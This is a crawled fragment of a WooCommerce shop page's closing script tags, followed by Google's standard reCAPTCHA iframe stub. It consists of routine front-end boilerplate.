<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.4" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/hidemaxlistitem.min.js?ver=2.7.3" id="hidemaxlistitem-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.8.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.8.5" id="wc-price-slider-js"></script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-31 23:59:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sVf7F34RJxyvYQowQJLNqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769903974635');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>